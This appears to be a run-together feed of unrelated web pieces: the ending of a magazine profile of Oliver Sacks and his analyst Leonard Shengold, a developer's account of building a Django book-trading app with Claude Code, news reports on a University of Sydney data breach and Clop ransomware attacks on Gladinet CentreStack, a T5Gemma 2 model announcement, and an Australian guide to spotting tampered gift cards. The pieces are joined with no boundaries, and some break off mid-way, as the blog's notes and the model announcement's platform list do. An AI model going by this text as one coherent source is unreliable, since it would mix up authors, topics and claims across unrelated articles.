In 2013, after being in a relationship with Hayes for four years—they lived in separate apartments in the same building—Sacks began writing a memoir, “On the Move,” in which he divulged his sexuality for the first time. He recounts his mother’s curses upon learning that he was gay, and his decades of celibacy—a fact he mentions casually, without explanation. Edgar wondered why, after so many years of analysis, coming out took him so long, but, she said, “Oliver did not regard his relationship with Shengold as a failure of therapy.” She said that she’d guessed Shengold had thought, “This is something Oliver has to do in his own way, on his own time.” Shengold’s daughter, Nina, said that, “for my dad to have a patient he loved and respected finally find comfort in identifying who he’d been all his life—that’s growth for both of them.”
A few weeks after finishing the manuscript, Sacks, who’d had melanoma of the eye in 2005, learned that the cancer had come back, spreading to his liver, and that he had only months to live. He had tended toward hypochondria all his life, and Edgar thought that the diagnosis might induce a state of chronic panic. Since he was a child, Sacks had had a horror of losing things, even irrelevant objects. He would be overcome by the “feeling that
there was a hole in the world
,” he wrote in his journal, and the fear that “I might somehow fall through that hole-in-the-world, and be absolutely, inconceivably lost.” Edgar had dealt for decades with his distress over lost objects, but she noticed that now, when he misplaced things, he didn’t get upset. He had an uncharacteristic ease of being.
In the summer of 2015, before Shengold went on his annual summer break, Sacks said to Edgar, “If I’m alive in September when Shengold returns, I’m not sure I need to go back to my sessions.” They had been seeing each other for forty-nine years. Sacks was eighty-two; Shengold was eighty-nine.
When Sacks was struggling with his third book, “
A Leg to Stand On
,” which was about breaking his leg and his frustration that his doctors wouldn’t listen to him, he wrote in his journal that Shengold had suggested (while apologizing for the corniness of the phrase) that the book should be “a message of love”—a form of protest against the indifference that so many patients find in their doctors. Shengold may have been giving Sacks permission to see their own relationship—the one place in which Sacks felt an enduring sense of recognition and care—as a hidden subject of the book. Extending Shengold’s idea, Sacks wrote, of his book, “The ‘moral’ center has to do with . . . the irreducible ultimate in doctor-patient relations.”
In August, two weeks before Sacks died, he and Shengold spoke on the phone. Shengold was with his family at a cottage in the Finger Lakes region of central New York, where he spent every summer. Nina told me, “We all gathered in the living room of that little cottage and put my father on speakerphone. Oliver Sacks was clearly on his deathbed—he was not able to articulate very well. Sometimes his diction was just gone. Dad kept shaking his head. He said, ‘I can’t understand you. I’m so sorry, I can’t understand you.’ ” At the end of the call, Shengold told Sacks, “It’s been the honor of my life to work with you,” and said, “Goodbye, Oliver.” Sacks responded, “Goodbye, Leonard.” It was the first time they had ever used each other’s first names. When they hung up, Shengold was crying.
After Sacks died, Shengold started closing down his practice. “It was the beginning of the end for him,” his son David told me. “He had lost most of his colleagues. He was really the last of his generation.” Nina said, “I do think part of why my father lived so long and was able to work so long was because of that relationship. That feeling of affection and kindred spirit was lifesaving.”
In “Awakenings,” when describing how Leonard L.—his “ ‘ideal’ patient”—initially responded to L-dopa, Sacks characterizes him as “a man released from entombment” whose “predominant feelings at this time were feelings of freedom, openness, and exchange with the world.” He quotes Leonard saying, “I have been hungry and yearning all my life . . . and now I am full.” He also says, “I feel saved. . . . I feel like a man in love. I have broken through the barriers which cut me off from love.’ ”
For years, Sacks had tested the possibility of awakenings in others, as if rehearsing, or outsourcing, the cure he had longed to achieve with Shengold. But at the end of his life, like an inside-out case study, he inhabited the story he’d imagined for his patients. “All of us entertain the idea of
another
sort of medicine . . . which will restore us to our lost health and wholeness,” he wrote, in “Awakenings.” “We spend our lives searching for what we have lost; and one day, perhaps, we will suddenly find it.” ♦
On AI assistance
(2024-03): I start to occasionally reach out to ChatGPT while working on a new open-source project, especially for chores like “I wish there already was a lib for this”, “I need a Makefile recipe for this”, etc. I see the potential; the results are hit-and-miss. I make plans to better integrate this tech into my workflow.
Augmentation / Replacement
(2025-03): I added
gptel
to my Emacs setup and see myself using LLMs daily, as a rubber duck and as Google’s L1 Cache. I recognize the human augmentation potential of AI—not so much for what LLMs are today, but for the glimpse we get of what a better AI could be. On the other hand, the current push to use LLMs as human replacements seems short-sighted and counter-productive.
Quick notes on a brief agentic coding experience
(2025-06): I naively try to use Claude Code to implement some features of an already working web application, burn some cash in the process, and get nothing much out of it.
This time I will document a successful experience I had building a small web app almost exclusively with Claude Code. My previous attempt at coding with agents had made me sick, but this time I felt empowered. What changed?
Part I: the project
The project is a book trading webapp for the Buenos Aires local area.
Users publish books they have for trading and browse through other users’ offered books.
When a user sees a book they like, they send an exchange request to the owner, who receives it as an email notification.
If the owner is interested in any of the requester’s books, they arrange to meet and make the trade. This exchange takes place outside of the application (there is no incentive to keep them in-app, email and WhatsApp work better).
I wrote this application from scratch
1
using Django, SQLite for the database, and Bulma for styles. It runs on a small Debian server behind nginx. The code is
here
.
Goals
Finishing the project
, with the specific UX I had in mind (which was very simple).
Minimizing the effort
I had to make to implement it (counting the frustration and disgust with the tooling, e.g. Claude Code, as part of that effort).
Minimizing operational costs
to run the system: if this was successful I would run it as a free community project, so I needed to design it to run cheap and not take much of my time.
Keeping a decent understanding of the codebase
(at least the backend portion of it).
Non-goals
There are a number of things I typically go for in personal projects, which I didn’t care about for this one:
Maximizing speed: as long as I got it finished with low effort, I was in no rush.
Having fun.
Learning.
Ensuring long-term maintainability, flexibility, or extensibility of the codebase: in a way, this was a proof of concept. I wanted to get it out and see if people liked it. It’s small enough that I can make some compromises, because it wouldn’t be hard to quickly rewrite if necessary.
Building a successful product: I wanted this to succeed, not least because I wanted to use it to trade books but, other than making the application free and accessible, it was out of my hands whether people adopted it or not—I wouldn’t go out of my way to promote it, either.
Making users happy: since this wasn’t a business, I could afford to miss features, ship bugs, lose data, etc.
While all the things on this second list are desirable, I was willing to trade them off for those on the first one.
Using agents
Given the specific mix of goals and non-goals, this seemed like a good opportunity to have another try at
building with agents, instead of writing all the code myself
2
. I could afford some of the risks I associate with delegating too much to AI—shipping something I don’t fully understand, that could take me an extra effort to fix when it breaks, or that turns out to be unmaintainable in the long run.
A few things had changed since my previous experiment with Claude Code:
I learned about the 20USD/month Pro plan, which was more reasonable for personal projects than the Max plans or the API key alternative.
I kept reading accounts from other (often skeptical) developers, which gave me new ideas and better context to work with these tools.
This was a greenfield project, where agents shine. The stack was more LLM-friendly, too: the Django guardrails plus vanilla JavaScript are a better match to their training set than my previous Flask/SQLAlchemy/HTMX/hyperscript extravaganza.
Django was an ideal fit for me to leverage LLMs: I used Django intensively for 5 years… a decade ago. I still have a good grasp of its concepts, a notion of what’s doable with it, what’s built-in and what should be ad hoc, etc., but I completely forgot the ORM syntax, the class names, the little details. I could instruct Claude exactly what to do, saving me a lot of documentation roundtrips while still catching it whenever it tried to bullshit me into getting creative or reinventing the wheel.
For the front-end, the risk/reward was a bit higher. I’ve been officially a backend dev for a while now,
and while I’ve used Bulma on a few projects and have a good idea of what it offers, I’m not trained to review HTML and CSS, so it was likelier that Claude would slip working, superficially good-looking front end code that would quickly degrade and become an unmaintainable mess. On the other hand, and for the same reasons, despite my best intentions the HTML and CSS I produce manually tends to be less maintainable anyway—Claude would just accelerate this cycle. In the end, this turned out to be a good trade-off, since Claude allowed me to iterate quickly in prototype mode and arrive at a look-and-feel that fit the project, something that would have taken me much effort if I was writing the HTML myself.
Results
I released an MVP after one week of part-time work, and a few extra nice-to-haves a week later. At the time of writing, there are 80 registered users and 400 offered books. The app doesn’t track this, but I know first hand of a few book exchanges that already took place.
In terms of operational costs, which I tried to keep low:
6 USD/month on a Hetzner VPS
7 USD/year on a Porkbun domain
2.5 USD/every 6 months for ZeptoMail credits
This 7 USD/month total is less than what a second hand book costs in my city.
Part II: the process
I really liked the recent
A Month of Chat-Oriented Programming
post and I borrowed a few ideas from it. I like the notion of chat-oriented programming as opposed to vibe-coding. That’s what I tried to do with this project, although my own variation of it, which I describe next.
1. Skip agent setup
I made a very deliberate choice not to invest in agent customization, support tooling, or whatever that’s called: no fancy CLAUDE.md instructions, no MCP servers, no custom commands, no system prompts, no skills, no plugins. I’m not saying these aren’t useful, but I find them to be distracting rabbit holes: in my previous experiments I ended up spending a lot of tokens trying to come up with a robust workflow specification, only to have Claude randomly ignore or miss it.
A fundamental flaw with this form of programming is that the agent doesn’t seem to know much about itself, its configuration, or its commands. When deep in conversational mode, one feels inclined to approach tweaking the tool in the same way, asking it to explain itself or telling it to adjust its settings, only to find that’s beyond its capabilities. In that context, tweaking the agent at will requires an onerous context switch for the user; in my opinion, spending mental cycles in such meta-tasks defeats the purpose of AI coding. To compound the problem, since these tools seem to change every other month,
it’s hard to see fine-tuning as a good investment. My attitude then was: see how far this can get me today with minimal setup; if that’s not very far, I’ll just wait and try again in a few months.
2. Switch tactically between default, edit, and plan mode
For non trivial features I started the session with some product-level context of the requirement and the subset of files relevant to the implementation. Then I bounced some ideas with Claude, sometimes providing a succinct TODO list of things that I expected to see change in the app or the code. My goal was to minimize the opportunities for it to improvise or get creative, while still giving it room to catch weak spots in my reasoning.
Example prompt transcript
we are going to work on setting up email handling in this django app. in preparation read first claude.md, then the models, the views and the test module.
first I want to add the necessary file setup to have different configuration overrides per environment
I will want to leverage django provided tools such that when testing, I’ll use the memory email backend so we can check the outgoing emails in the tests (assuming that requires such backend)
and I want the console email backend in development (the default) such that I can see eg the email verification code in the console while making tests
the production env will use a proper setup, but I won’t work on configuring the service quite yet.
my goal is that the code run in the backend is the same regardless of the env, and that I can start leveraging in unit tests and new features, so that I can worry later about setting up the service without much rework.
start with a proposal for the per env settings
For the few more involved features I worked exclusively in plan mode, having Claude Code produce a markdown file as output to be picked up on a separate session.
Example prompt transcript
this is a book exchange django application, which is intended to be minimalistic, extremely simple to use and cheap to run and operate on a small VPS server
I already have the basics in place, and I’m exploring the feasibility of adding something that I consider a complex feature. But I want to analyze options in case I end up wanting to implement it. The feature is for the users to optionally upload a cover photo of their book (of their actual physical book, that reflects not only edition but condition of the book).
The way I imagine this would be that they would continue to use current offered books form, which is designed for lean bulk addition of books, but after adding them they could upload or take a photo (if on the phone) via a link or button in their list of offered books in their profile.
the cover images would then be displayed as thumbnails in the scrollable list of books in the home page. this would make the app more attractive to users and incentivize more exchanges (it’s more tempting to request an exchange if you’ve seen the book than just reading a title you may not even not know about).
I know that django has an ImageField for uploading data. I would want to store only small-ish thumbnails not the full photo, so I expect some post processing, I suppose using pillow. the server has a few available gigas of storage so I could make it so that media is stored in the server and just the most recent N image (e.g. 1k) are ever kept to prevent running out of space. (e.g. via a cronjob that runs a management
command; I don’t want to add celery or something like that for background jobs—this should be operationally simple above all).
the main concern I have right now is how would that look in the front end side of things. I use bulma and do server side rendering of templates, with inline vanilla js for some dynamicity. Is there a library or browser feature that would be a good fit for this? I imagine something where the user clicks the photo button and would allow either to upload a photo from disk or leverage the phone camera to take a picture.
3. Claude writes the code, you commit
I reviewed all code before each commit, asking for fixes and refactors, and again before merging the PR. This process pushed me to break the tasks down into obvious increments that would make good commits, which I listed in my instructions (this isn’t very different from the process I follow when I’m the one writing the code). When Claude was working, I kept an eye on the console output and interrupted it when it looked like it was trying to do too much at once.
Example commit log
commit 615ee01ff933ea48cc145bec4ccc946177d1a244
Author: Facundo Olano
Date: Mon Dec 1 08:37:39 2025 -0300
send exchange request (#10)
* extract exchange button to template fragment
* stub exchange view
* first stab at button processing js
* refactor to reduce knowledge dup
* remove weird csrf setup
* improve modal style
* stub backend implementation
* email+request transaction
* remove delay
* fix error handling
* polish messages
* change subject
* flesh out email message
* stub more tests
* first stab at solving the test
* improve response management
* refactor helper
* add test
* add test
* add test
* add test
* more tests
* fix settings management
* fix response html
4. Define precisely what and how to test
I find that an explicit test exercising every relevant “business rule” is more effective than documentation, code comments, and the overall design/architecture in capturing the desired system behavior and guaranteeing that it does what it is supposed to do. This is even more important in the context of agentic coding, where I’m voluntarily resigning some control over the implementation.
I mostly agree with the sacred rule in
Field Notes From Shipping Real Code With Claude
:
Never. Let. AI. Write. Your. Tests.
I was slightly less strict, though: instead of writing test code myself, I provided a set of rules and step-by-step outlines of the integration tests I wanted:
defrequest_book_exchange(self):# register two users# first user with 3 books# second user two books# send request for second book# check outgoing email# check email content includes 2nd user contact details# check email content lists user bookspassdefmark_as_already_requested(self):# register two users# first user with 3 books# second user gets home, sees all three books and Change button# send request for second book# request list shows 2 Change, one already requestpass
Then I carefully reviewed the implementation to ensure it followed my testing preferences: don’t couple to implementation details (test units of behavior, not units of code), don’t mock intermediate layers (just the inputs and outputs of your system, i.e. its observable behavior), don’t access the DB directly
3
. Once a few tests were in place, Claude was less likely to deviate from the surrounding style.
I also did some smoke testing after each feature was ready to merge. I haven’t experimented with something like Playwright, but I suspect that would be a good addition to prevent regressions in the UI, which is where most of the application complexity resides.
5. Don’t let Claude drive while debugging
For an unsophisticated project like this, with good enough detail in the prompts, Claude tends to get the implementation right or almost right, let’s say, 80% of the time.
I noticed that, when something fails and the problem isn’t obvious, Claude can quickly figure out the problem on its own, maybe 30% of the time. This includes some subtle or cryptic errors that could take me hours to resolve myself. The problem is that remaining 70%. I find that the LLM, even with the command line and internet access at its disposal, if left unchecked will be both clueless and eager to try things at random, accumulating layers of failed fixes, going in circles and very far from discovering the problem.
What worked for me is to give it one shot to figure out the issue autonomously and, when that fails, take over, not necessarily to do the whole debugging and fix myself but to feed it plausible hypotheses and evidence, to put it back on track to a solution.
6. Don’t repeat yourself (but sometimes do)
Code duplication is an interesting thing to reflect about when working with agents. LLMs get paid (?) to output tokens, so unsurprisingly Claude Code indulges in all kinds of duplication, from repeating snippets found in the module it’s editing to reimplementing entire chunks of the very Django built-ins it subclasses. It would be tempting to add strict rules to CLAUDE.md, rejecting all kinds of code duplication, but as we collectively learned in the last decade, dogmatically applying the DRY principle tends to do more harm than good.
The anniversary edition of
The Pragmatic Programmer
makes a useful distinction between duplication
of code
and duplication
of knowledge
, the latter being what we need to be more wary of. In the context of coding with LLMs—where reproducing text is free and inline code saves tokens, but scattered knowledge threatens system survival—, this distinction is fundamental. I found a major part of my refactoring was to decide if I should allow or remove duplication: if it’s knowledge, it should be centralized and I need to carefully think how; if it’s just code, I can consider extracting it for reuse but, more often than not, it’s better just live with that duplication.
7. Plan around token and session limits
There are some usage limits to take into account when working with Claude Code.
The first is the size of the conversation context window. There is only so much information the model can fit into its context when processing a message, and a long-running session will eventually exhaust it. By default, CC will try to “compact” the context to keep it manageable but, as noted in the
Month of CHOP
post, this degrades the quality of its output. I also found that the process of compaction itself spends a lot of tokens, which is problematic because of the Plan usage limits.
I followed the
Month of CHOP
post advice to turn off autocompaction in the settings, and kept an eye on token consumption via the
/context
command, which looks like this:
In addition to the conversation context, Claude Pro has limits on how much you can consume per week and per session, which can be monitored at
https://claude.ai/settings/usage
:
I’ve observed that I exhaust the session limit after a couple of hours of steady work (having to wait 2-3 hours to resume), and a weekly plan limit if I work ~4-5 days in a row, so I learned to plan my work around these constraints:
Much like I split code changes into commit-sized steps, I split features into PR-sized sessions.
I tried to work on a single thing at a time, e.g. resisting the temptation to add extra/unrelated tasks as they popped to mind. Which was a good idea, anyway, both for project organization and to keep the agent focused on the task at hand.
I monitored the context window, restarting Claude to “checkpoint” when I was done with a feature and wanted to start on another.
For bigger tasks that I anticipated wouldn’t fit in the context window or session limit, I would do one or more planning sessions first, followed by an implementation session.
While I was very annoyed to discover these limits, I think they pushed me to stay methodical.
If I ran out of tokens and I still wanted to make progress, I would switch to non-AI driven activities (plan, research, stub tests, server config, etc.). I find this was a healthy balance for me, as I avoided getting dragged into the slot machine.
If this was my job and not a side project, and I needed to increase my throughput, rather than switching to a 100 USD Max plan, I would combine this Pro plan with a Codex Plus from OpenAI (also 20USD/month, getting exposure to another model).
Conclusions
The process just described may sound like heavy work and a lot of hand-holding, and it’s probably not what the “pros” are doing out there with agents but, as stated before, the goal here was not to maximize velocity or throughput but to get a finished product with minimal effort and frustration. I have a fair amount of experience in high-level task breakdown, writing tickets for others to work on, doing superficial code reviews, anticipating pitfalls, and building confidence in a shared codebase through a solid test suite. This played to my strengths and mostly prevented the LLM from digging itself into a hole that I’d have to get it out of. The micromanaging approach turned out to be very effective and low effort, at times even rewarding—to see features that sounded complicated at first, and that I would have postponed, work out in a few strokes, was stimulating. It highlighted how much more skill is at play in software building, beyond writing code. I occasionally fell into the illusion that I wielded this powerful tool, one that extended my reach and abstracted unimportant details away.
A few months ago I qualified the feeling I got from building with agents as “exhilarating recklessness” and compared it with going to the casino. This time it felt as if, after accumulating 15 years of experience, I was “spending” some of it to get something I wanted. The analogy goes farther: I acknowledge that if I only worked like this, some of my skills would atrophy—I would run out of savings.
I’m sure I made some mistakes by letting Claude do the coding for me, but this was clearly a successful project given my initial goals and the results I got. I still think it wouldn’t be wise to use agents much at work, beyond proof-of-concept software—trading short-term productivity for long-term ownership is rarely a good bargain. As for low-stakes projects, I like that the barrier has lowered to ship good-enough software. It’s great to cheaply try out different ideas, without prospects of turning them into reliable systems or marketable products.
Notes
University of Sydney suffers data breach exposing student and staff info
Bleeping Computer
www.bleepingcomputer.com
2025-12-18 20:22:58
Hackers gained access to an online coding repository belonging to the University of Sydney and stole files with personal information of staff and students. [...]...
Hackers gained access to an online coding repository belonging to the University of Sydney and stole files with personal information of staff and students.
The institution said the breach was limited to a single system and was detected last week. It promptly shut down the unauthorized access and notified the New South Wales Privacy Commissioner, the Australian Cyber Security Centre, and education regulators.
"Last week, we were alerted to suspicious activity in one of our online IT code libraries. We took immediate action to protect our systems and community by blocking the unauthorised access and securing the environment,"
reads the announcement
.
"While principally used for code storage and development, unfortunately, there were also historical data files in this code library containing personal information about some members of our community."
The personal data stolen in the attack impacts more than 27,000 individuals as follows:
10,000 current staff and affiliates employed or affiliated as of 4 September 2018
12,500 former staff and affiliates from the same date
5,000 students and alumni (from datasets dated roughly 2010–2019), plus six supporters
The staff data includes names, dates of birth, phone numbers, home addresses, and job details.
Although the university confirmed that this data was accessed and downloaded, it underlined that it found no evidence that it had been published online or misused.
The University of Sydney is a public university, one of the largest and most important in Australia, with 70,000 students and 10,000 academic and administrative staff.
The educational institute has started informing impacted individuals via personalized notifications today and expects to complete this process by next month.
A dedicated cyber-incident support service has also been established to provide counseling and support for affected individuals. A
FAQ page
has also been published and will be updated with new information from the investigation in progress.
Affected staff and students are advised to remain vigilant for unsolicited communications requesting additional information, change their online account passwords, and enable multi-factor authentication (MFA) where possible.
BleepingComputer has contacted the University of Sydney to request more details about the attack, but we are still waiting for a response.
In September 2023, the organization suffered another
data breach from a third-party
service provider, which exposed the personal information of international applicants at the time.
Broken IAM isn't just an IT problem - the impact ripples across your whole business.
This practical guide covers why traditional IAM practices fail to keep up with modern demands, examples of what "good" IAM looks like, and a simple checklist for building a scalable strategy.
Clop ransomware targets Gladinet CentreStack in data theft attacks
Bleeping Computer
www.bleepingcomputer.com
2025-12-18 20:16:55
The Clop ransomware gang is targeting Internet-exposed Gladinet CentreStack file servers in a new data theft extortion campaign. [...]...
The Clop ransomware gang (also known as Cl0p) is targeting Internet-exposed Gladinet CentreStack file servers in a new data theft extortion campaign.
Gladinet CentreStack
enables businesses to securely share files hosted on on-premises file servers through web browsers, mobile apps, and mapped drives without requiring a VPN. According to Gladinet, CentreStack "is used by thousands of businesses from over 49 countries."
Since April, Gladinet has released security updates to address several other security flaws that were exploited
in attacks
, some
of them
as
zero-days
.
The Clop cybercrime gang is now scanning for and breaching CentreStack servers exposed online, with Curated Intel telling BleepingComputer that ransom notes are left on compromised servers.
However, there is currently no information on the vulnerability Clop is exploiting to hack into CentreStack servers. It is unclear whether this is a zero-day flaw or a previously addressed bug that the owners of the hacked systems have yet to patch.
"Incident Responders from the Curated Intelligence community have encountered a new CLOP extortion campaign targeting Internet-facing CentreStack file servers,"
warned
threat intel group Curated Intelligence on Thursday.
"From recent port scan data, there appears to be at least 200+ unique IPs running the "CentreStack - Login" HTTP Title, making them potential targets of CLOP who is exploiting an unknown CVE (n-day or zero-day) in these systems."
After breaching their systems and exfiltrating sensitive documents, Clop published the stolen data on its dark web leak site and made it available for download via Torrent.
The U.S. Department of State is
offering a $10 million reward
for any information that could link this cybercrime gang's attacks to a foreign government.
A Gladinet spokesperson was not immediately available for comment when contacted by BleepingComputer earlier today
Broken IAM isn't just an IT problem - the impact ripples across your whole business.
This practical guide covers why traditional IAM practices fail to keep up with modern demands, examples of what "good" IAM looks like, and a simple checklist for building a scalable strategy.
T5Gemma 2: The next generation of encoder-decoder models
T5Gemma 2 is more than a re-training. It incorporates significant architectural changes while inheriting many of the powerful, next-generation features of the Gemma 3 family.
T5Gemma 2
is the next evolution of our encoder-decoder family based on Gemma 3, featuring the first multi-modal and long-context encoder-decoder models.
Unlike T5Gemma, T5Gemma 2 adopts tied word embeddings (over encoder and decoder) and merged decoder self- and cross-attention to save model parameters. It offers compact pre-trained models at sizes of 270M-270M (~370M total, excluding vision encoder), 1B-1B (~1.7B) and 4B-4B (~7B) parameters, making them ideal for rapid experimentation and deployment in on-device applications.
Background
With the original
T5Gemma
, we demonstrated that we could successfully adapt modern, pre-trained decoder-only models into an encoder-decoder architecture, unlocking new versatility. By initializing with weights from a powerful decoder-only model and then applying continued pre-training, we created high-quality, inference-efficient models while bypassing the computational cost of training from scratch.
T5Gemma 2 extends this into the realm of vision-language models by incorporating key innovations from Gemma 3.
What’s new
T5Gemma 2 is more than a re-training. It incorporates significant architectural changes while inheriting many of the powerful, next-generation features of the Gemma 3 family.
Architectural innovations for efficiency
To maximize efficiency at smaller scales, we have introduced key structural refinements:
Tied embeddings:
We now tie the embeddings between the encoder and decoder. This significantly reduces the overall parameter count, allowing us to pack more active capabilities into the same memory footprint — crucial for our new compact 270M-270M model.
Merged attention:
In the decoder, we adopt a merged attention mechanism, combining self- and cross-attention into a single, unified attention layer. This reduces model parameters and architectural complexity, improving model parallelization and benefiting inference.
Next-generation capabilities
Drawing from Gemma 3, T5Gemma 2 also represents a significant upgrade in model capabilities:
Multimodality:
T5Gemma 2 models can understand and process images alongside text. By utilizing a highly efficient vision encoder, the models can seamlessly perform visual question answering and multimodal reasoning tasks.
Extended long context:
We've dramatically expanded the context window. Leveraging Gemma 3's alternating local and global attention mechanism, T5Gemma 2 can handle context windows of up to 128K tokens.
Massively multilingual:
Trained on a larger, more diverse dataset, these models now support over 140 languages out of the box.
Performance
T5Gemma 2 sets a new standard for what compact encoder-decoder models can achieve. Our new models demonstrate strong performance across key capability areas, inheriting the powerful multimodal and long-context features from the Gemma 3 architecture.
Pre-training performance of Gemma 3, T5Gemma and T5Gemma 2 across five unique capabilities.
As shown in the charts above, T5Gemma 2 delivers:
Strong multimodal performance
, outperforming Gemma 3 on several benchmarks. We adapt text-only Gemma 3 base models (270M and 1B) into effective multimodal encoder-decoder models.
Superior long-context capability
, with substantial quality gains over Gemma 3 and T5Gemma. Using a separate encoder makes T5Gemma 2 better at handling long-context problems.
Improved general capabilities
. Across coding, reasoning and multilingual tasks, T5Gemma 2 generally surpasses its corresponding Gemma 3 counterpart.
Post-training performance.
Note: we are not releasing any post-trained / IT checkpoints. These results here are only for illustration, where we performed a minimal SFT without RL for T5Gemma 2. Also note pre-training and post-training benchmarks are different, so scores are not comparable across plots.
Similar to the original T5Gemma, we find that the post-training performance of T5Gemma 2 generally yields better results than its decoder-only counterparts. This makes T5Gemma 2 suitable for both large language model research as well as downstream applications.
Getting started
We’re looking forward to seeing what the community builds with T5Gemma 2. This release includes pre-trained checkpoints, designed to be post-trained by developers for specific tasks before deployment.
These pre-trained checkpoints are available now for broad use across several platforms:
Gift Card Database (GCDB) has a guide to spotting tampered gift cards:
Whilst it may seem unusual, you should tear open this version of
Apple gift card before you purchase it so that you can inspect the
redemption code. Look for missing or scratched off characters (it
may be as subtle as changin...
When you hear the term ‘gift card scam’ you may think of vulnerable people being tricked into buying gift cards to pay off fake debts. In recent years, however, there has been a rise in sophisticated gift card tampering scams. These are often so cunning and well-executed that anyone could fall victim to them.
This article breaks down some of the most common examples of gift card tampering that you will find in Australia and what you should do if you are affected. Whilst the chances of you buying a tampered gift card remain relatively low, it never hurts to be vigilant.
At the time of writing, the main gift cards targeted by scammers in Australia are:
Apple gift cards
Prepaid Visa, Mastercard and Eftpos gift cards
TCN multi-retailer gift cards
Apple gift cards
Physical
Apple gift cards
sold in stores such as Woolworths and Coles are a prime target for tampering. Whenever these supermarkets run one of their
frequent promotions
on Apple gift cards, there are always numerous reports of people buying tampered cards.
The way this scam works is that criminals steal unactivated Apple gift cards from stores, carefully remove or damage the redemption codes inside, reseal them and then place them back on the shelves for unsuspecting customers to purchase.
When you purchase one of these tampered Apple gift cards, you are paying to activate a code that only the criminal has access to. The code inside your card – if there even is one – won’t work as it has either been damaged or belongs to an entirely different Apple gift card.
Image: GCDB
Version 2 Apple gift cards
Most physical Apple gift cards you’ll find nowadays are the version 2 variety. As you can see from the image above, these are distinguished by their crimped edges and vertical tear-to-reveal barcode on the back.
When you tear open the gift card, you’ll find a credit card sized piece of cardboard containing a redemption code on one side and an activation barcode on the other.
Whilst it may seem unusual, you should tear open this version of Apple gift card before you purchase it so that you can inspect the redemption code. Look for missing or scratched off characters (it may be as subtle as changing an L to look like an I).
If you’re satisfied that the redemption code is legible and undamaged, you can purchase the gift card by scanning the barcode on the other side. If staff question your decision to open it first, calmly explain why you were checking it and refer them to the image above if it helps.
The one major downside of this precaution is that it requires you to basically destroy the gift card packaging so if it’s intended as a present you may just have to give them the smaller inner card instead. Still, it’s better to be safe than sorry.
Version 1 Apple gift cards
These older Apple gift cards are still found in many stores despite being superseded by the version 2 variety in early 2025. Inside version 1 Apple gift cards you will find a sheet containing the redemption code and Apple logo sticker whilst the activation barcode is located on the outside of the gift card packet.
When you open a tampered version 1 Apple gift card you may notice:
The serial number on the inside does not match the one on the outside
The redemption code has been removed or damaged (this could be as subtle as changing one character to look like another)
It’s difficult to open because of the glue used to reseal the packaging
The denomination on the card inside is different to the one printed on the outside (e.g. one says $20 and the other says $100)
It is often impossible to notice any of these signs without actually opening the gift card. For that reason, we recommend unsealing version 1 Apple gift cards before you pay for them so that you can at least confirm that the two serial numbers match and that the redemption code is undamaged.
Unlike the version 2 Apple gift cards which must be torn apart to be opened, the version 1 Apple gift card can be discreetly inspected prior to purchase with everything bar the seal at the bottom remaining intact.
Prepaid Visa, Mastercard and Eftpos gift cards
Physical prepaid Visa, Mastercard and Eftpos gift cards are targeted by criminals because they can easily be spent at almost any merchant. This scam mostly affects
Vanilla Visa
,
Vanilla Mastercard
,
Coles Mastercard
and
Activ Visa
gift cards in Australia.
Image: GCDB
Visa and Mastercard gift cards
With these gift cards, common signs of tampering include:
Missing card numbers on the front
Missing security code (CVV) on the back
This scam works similarly to the Apple one mentioned earlier. Criminals steal unactivated Visa and Mastercard gift cards from stores, record the card details, remove some of this information and then place them back in stores for people to purchase and activate.
When you purchase one of these tampered gift cards, you are unable to use it online as you don’t have access to all sixteen digits or the security code (CVV). You also won’t be able to use the card physically if the scammers have reset its magnetic stripe.
Unfortunately, there’s often no easy way to check prepaid Visa and Mastercard gift cards for signs of tampering before you purchase them. If your gift card appears fine from the outside, you should open it as soon as you pay and look for any missing details.
Whilst Activ Visa gift cards include both a CVV and PIN, Vanilla Visa, Vanilla Mastercard and Coles Mastercard gift cards only include a CVV (security code) so don’t worry if you have one of those gift cards and it doesn’t display a PIN.
Also, some Vanilla Visa, Vanilla Mastercard or Coles Mastercard gift cards have stickers for barcodes but that’s just the way they are manufactured. There is a fake barcode scam but it appears to only be affecting Eftpos gift cards.
Eftpos gift cards
Physical prepaid Eftpos gift cards likely aren’t as much of a target for scammers because they can only be used in-person by swiping the cards. That being said, we have seen several instances of tampered
TCN Eftpos
and
Perfect Eftpos
gift cards so they aren’t entirely safe either.
Scammers take photocopies of the activation barcodes for Eftpos gift cards and stick them on top of the barcodes for cards sold in stores. When you buy one of these tampered Eftpos gift cards by scanning the fake barcode, you’re actually activating the one in the scammer’s possession.
This type of scam is easy for them to perform because many Eftpos gift cards are still sold in open packaging where the physical card is simply stuck to the front of a piece of cardboard. Thankfully, both TCN Eftpos and Perfect Eftpos gift cards appear to be transitioning to more tamper-resistant packaging which should make this scam much harder to pull off.
If you’re buying a prepaid Eftpos gift card where the physical card is exposed, check that there isn’t a low quality fake barcode obscuring the real one. If there is, make sure you report it to staff at that store.
TCN multi-retailer gift cards
In mid-2025 we started seeing a dramatic rise in scams targeting
TCN
(The Card Network) multi-retailer gift cards (e.g. TCN Her, Him, Teen, Kids, Baby etc).
Image: GCDB
The way this scam works is that criminals record the details of physical TCN multi-retailer gift cards sold in stores such as Coles and Woolworths. When someone buys the gift card, the scammer is then able to remotely spend it or swap it for another gift card via the TCN website.
In some cases, the scammers may leave behind physical signs of tampering which you can check for
before
you pay for the gift card:
Missing or defaced card numbers – there should be nineteen digits beginning with 5021
Revealed or removed PINs – scratch it yourself to confirm all four digits are present
However, this doesn’t always work because often the scammers will leave no indications of tampering and also reset the magnetic stripe on the gift card, rendering it unusable for in-person transactions.
In August 2025, YouTuber Simon Dean
uncovered
poor security practices on the TCN website that made it possible for scammers to ascertain each card’s PIN using only the numbers that are openly displayed on physical TCN gift cards. Despite this vulnerability being fixed, TCN gift card scams persist.
The TCN gift cards most at risk of this scam appear to be the ones that can be used at JB Hi-Fi and The Good Guys. This is presumably why TCN temporarily removed the ability to use their gift cards on the JB Hi-Fi website in September 2025.
Scammers also seem to prefer higher value denominations like the $20-500 variable load gift cards as people routinely load the maximum amount of $500 onto each of those cards to pay for large purchases.
It’s worth mentioning that it’s normal for newly bought TCN gift cards to display an error when you attempt to swap them for another gift card on the TCN website as you usually have to
register
them first. If you still encounter any issues then you may have a tampered or defective card.
What to do if you buy a tampered gift card
If you do purchase a gift card that has been tampered with, you are entitled to a refund or replacement. How you go about obtaining it depends on where you bought the tampered gift card.
For Woolworths and Big W purchases you should contact
Everyday Gifting
(formerly known as Woolworths Gift Cards). They can be reached by
email
, live chat or you can call them on
1300 10 1234
.
If you purchased a tampered gift card from another store (e.g. ALDI, Kmart, Target etc) you should contact their customer support.
